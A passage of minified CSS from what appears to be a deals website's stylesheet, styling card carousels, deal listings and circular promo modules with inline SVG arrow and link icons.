50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg 